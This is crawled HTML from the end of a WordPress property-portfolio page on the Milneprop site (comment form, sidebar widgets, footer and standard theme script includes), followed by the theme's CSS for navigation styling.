		<h3 id="reply-title" class="comment-reply-title"><h4>Leave a comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.milneprop.co.za/wp-comments-post.php" method="post" id="commentsform" class="comment-form"><div class="one_half last "><textarea id="comment" name="comment" cols="40" rows="3" onfocus="if(this.value == 'Comment...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Comment...'; }" >Comment...</textarea></div><div class="one_half"><input name="author" type="text" id="author" size="30"  onfocus="if(this.value == 'Name') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Name'; }" value='Name' >
<input name="email" type="text" id="email" size="30"  onfocus="if(this.value == 'E-mail') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'E-mail'; }" value='E-mail' ></div>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        
        <!-- /Comments formular. -->
        </div>


                        
                        
                    </div>
                	<!--/Post Content -->
            	
            	
            	</div>
            	<!-- Blog Post -->
            
    		</div>
            <!-- Blog Posts Content -->
            
            
            
            
                                <!-- Sidebar -->
                    <div id="sidebar">
                
                        <div class="widget widget_search clearfix"><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id44467" for="apbct__email_id__search_form_44467">44467</label><input 
        id="apbct__email_id__search_form_44467" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_44467"  
        type="text" 
        value="44467" 
        size="30" 
        apbct_event_id="44467"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_44467" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_44467"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="44467" 
    /></form></div><div class="widget widget_recent_comments clearfix"><div class="heading"><h4>Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/?post_type=wpcf7_contact_form&#038;p=9/#comment-28">Contact form 1</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-27">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/corporate-overview/#comment-26">Corporate Overview</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-25">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/connect-with-us/head-office/#comment-24">Head Office</a></li></ul></div><div class="widget widget_archive clearfix"><div class="heading"><h4>Archives</h4></div>
			<ul>
							</ul>

			</div><div class="widget widget_categories clearfix"><div class="heading"><h4>Categories</h4></div>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div class="widget widget_meta clearfix"><div class="heading"><h4>Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://www.milneprop.co.za/wp-login.php">Log in</a></li>
			<li><a href="https://www.milneprop.co.za/feed/">Entries feed</a></li>
			<li><a href="https://www.milneprop.co.za/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget widget_search clearfix"><div class="heading"><h4>Search</h4></div><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id54613" for="apbct__email_id__search_form_54613">54613</label><input 
        id="apbct__email_id__search_form_54613" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_54613"  
        type="text" 
        value="54613" 
        size="30" 
        apbct_event_id="54613"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_54613" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_54613"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="54613" 
    /></form></div>                
                    </div>
                    <!--/Sidebar -->
              
            
            
        </div>
    	<!--/Container -->
        
    </div>
    <!--/Blog Content -->
    
    
    
    
    
    <!-- Blog Navigation -->
    <div id="blog-footer" class="clearfix">
    	
        <!--/Container -->
        <div class="container no-padding">
        
        	<ul class="inner-navigation masonry clearfix">

                <li class="blog-pagination-prev"><a href="https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/" rel="prev"><span><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/prev_article.png" alt=""></span></a></li>                            	
            </ul>
        
    	</div>
    	<!--/Container -->
    
    </div>
    <!--/Blog Navigation -->
    
    
    

    <!-- Footer -->
    <footer>		<div class="container no-padding">

            <a id="back-top"><div id="menu_top"><div id="menu_top_inside"></div></div></a>

                        <ul class="socials-icons">
                                <li><a href="https://www.facebook.com/milneprop"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/facebook.png" alt="Facebook" /></a></li>
                                <li><a href="https://twitter.com/"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/twitter.png" alt="Twitter" /></a></li>
                                <li><a href="http://www.linkedin.com/profile/view?id=180226328&trk=nav_responsive_tab_profile"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/linkedin.png" alt="Linkedin" /></a></li>
                                <li><a href="https://plus.google.com/pages/create?ppsrc=us-en-et-pluspages-lp-home"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/google.png" alt="Google+" /></a></li>
                            </ul>
                        
			<p class="copyright">MILNEPROP® and the MILNEPROP logo are Registered Trademarks.
2014 MILNEPROP © All rights reserved. </p>
            
		</div>
	</footer>
	<!--/Footer -->
    
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.milneprop.co.za\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="newave-like-js-extra">
/* <![CDATA[ */
var newaveLike = {"ajaxurl":"https:\/\/www.milneprop.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/components/post_like/js/newave-like.js?ver=1.0" id="newave-like-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.sticky.js?ver=6.6.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing-1.3.pack.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/bootstrap.min.js?ver=6.6.4" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.parallax-1.1.3.js?ver=6.6.4" id="parallax-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/appear.js?ver=6.6.4" id="appearjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/modernizr.js?ver=6.6.4" id="modernizrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphotojs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/isotope.js?ver=6.6.4" id="isotopejs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.bxslider.min.js?ver=6.6.4" id="bxslider-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.cycle.all.js?ver=6.6.4" id="cycle-all-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.maximage.js?ver=6.6.4" id="maximage-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/sscr.js?ver=6.6.4" id="sscrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/skrollr.js?ver=6.6.4" id="skrollrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.flexslider.js?ver=6.6.4" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.6.4" id="caroufredseljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing.js?ver=6.6.4" id="easingjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.mousewheel.js?ver=6.6.4" id="mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.knob.js?ver=6.6.4" id="knobjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/scripts.js?ver=6.6.4" id="scriptsjs-js"></script>
</body>
	
	
            
	
</html>

--- FILE ---
content_type: text/css
request_url: https://www.milneprop.co.za/wp-content/themes/newave-theme/css/navigation-style-4.css?ver=6.6.4
body_size: 4673
content:
/* Navigation Style 1 */

 	

 	#logo {
	position:absolute;
	width:auto;
	height:60px;
	left:inherit;
	margin-left:0;
	z-index:100;
	display:block;
	transform-style: preserve-3d;
	transition: -moz-transform 0.5s ease 0s;
	background-size: auto 50px !important;
	background-position: 0 18px !important;
	background-repeat: no-repeat !important;
}
#logo a {
	width:auto;
	height:50px;
	margin-top:8px;
	display:block;
}
#logo a img {
	display:block;
	height:100%;
	width:auto;
}
.logo-back {
	transform: rotateY(-180deg);
}
#navigation-sticky-wrapper {
	height:45px;
	height: 0 !important;
}
.navbar-inner {
	background: none;
	box-shadow: none !important;
	min-height: 80px;
	transition: all 0.3s ease-out 0s;
	border-bottom: none !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
	box-shadow: 0px 2px 5px rgba(0,0,0,0)!important;
	transition: all 0.3s ease-out 0s;
	z-index:10;
}
.is-sticky #logo a {
	margin-top:7px;
}
.is-sticky .navbar-inner {
	background: #222222;
	box-shadow: 0px 2px 5px rgba(0,0,0,0.2)!important;
	transition: all 0.3s ease-out 0s;
	min-height: 60px;
	margin-top:-1px;
}
.is-sticky .navbar .nav > li > a {
	line-height:37px;
}
.navbar-inner .container {
	padding:20px 0;
	width:1180px;
	border-bottom:1px solid rgba(255,255,255,0.15);
}
.is-sticky .navbar-inner .container {
	border-bottom:none;
}
.navbar {
	position: absolute;
}
.navbar .nav {
	width:100%;
	text-align:right;
}
.navbar .nav > li {
	float:none;
	display:inline-block;
}
.navbar .nav > li.menu-1 {
	margin-right:10px;
}
.navbar .nav > li.menu-2 {
	margin-right:10px;
}
.navbar .nav > li.menu-3 {
	margin-right:10px;
}
.navbar .nav > li.menu-4 {
	margin-right:10px;
}
.navbar .nav > li.menu-5 {
	margin-right:10px;
}
.navbar .nav > li.menu-6 {
	margin-right:10px;
}
.navbar .nav > li.menu-7 {
	margin-right:10px;
}
.navbar .nav > li.menu-8 {
	margin-right:0px;
}
.navbar .nav > li > a {
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color: rgba(255,255,255,0.5);
	display: block;
	height: 100%;
	transition: all 0.3s ease-out 0s;
	line-height: 65px;
	text-shadow: none;
}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {
	background: none;
	box-shadow: none;
	color: #fff;
	height: 100%;
	transition: all 0.3s ease-out 0s;
	border-bottom:3px solid #fff;
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
	color: #fff;
	text-decoration: none;
	height: 100%;
	transition: all 0.3s ease-out 0s;
	border-bottom:3px solid #fff;
}
.navbar .nav > li:last-child > a {
	padding-right:0px;
}
.navbar .show-menu {
	float: right;
	width:30px;
	margin: 15px 30px 15px 10px;
	height: 30px;
	padding:2px;
	background:url(../images/responsive-menu1.png) no-repeat 2px 2px;
	background-size:30px 30px;
	cursor:pointer;
	border-radius:3px;
	opacity:0.7;
	display:none
}
.navbar .show-menu:hover {
	opacity:1;
}
 @media only screen and (max-width: 1300px) {
.navbar-inner .container {
	padding:20px 0;
	width:100%;
	border-bottom:1px solid rgba(255,255,255,0.15)
}
.navbar .nav > li.menu-1 {
	margin-right:10px;
}
.navbar .nav > li.menu-2 {
	margin-right:10px;
}
.navbar .nav > li.menu-3 {
	margin-right:10px;
}
.navbar .nav > li.menu-4 {
	margin-right:10px;
}
.navbar .nav > li.menu-5 {
	margin-right:10px;
}
.navbar .nav > li.menu-6 {
	margin-right:10px;
}
.navbar .nav > li.menu-7 {
	margin-right:10px;
}
.navbar .nav > li.menu-8 {
	margin-right:0px;
}
}
 @media only screen and (max-width: 1024px) {
.navbar-inner {
	min-height: 45px!important;
	padding:0!important;
	background:#222222;
}
#logo a {
	left:30px;
	margin-top:7px;
}
.nav-collapse {
	background-color:#f5f5f5;
	padding:0px 30px;
}
.navbar .nav > li {
	display: inline-block;
	float: left;
	width:100%;
	border-bottom: 1px dotted #CCCCCC;
}
.navbar .nav > li:last-child {
	border-bottom:none;
}
.navbar .nav {
	text-align: left;
	width: 100%;
}
.navbar .nav > li > a.collapse_menu1, .navbar .nav > li > a.dropdown-toggle, .navbar .nav > li > a.external {
	padding: 8px 0px;
	font-family: 'Open Sans', serif;
	font-size:12px;
	line-height:25px;
	color: #999999;
}
.is-sticky .navbar .nav > li > a {
	line-height:25px;
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
	color: #222222;
	border-bottom:none;
}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {
	color: #222222;
	border-bottom:none;
}
.navbar .show-menu {
	display:block;
}
.navbar .nav-collapse .nav.pull-right {
	float: left;
	margin:10px 0;
}
}
 @media only screen and (max-width: 767px) {
}
 @media only screen and (max-width: 479px) {
}
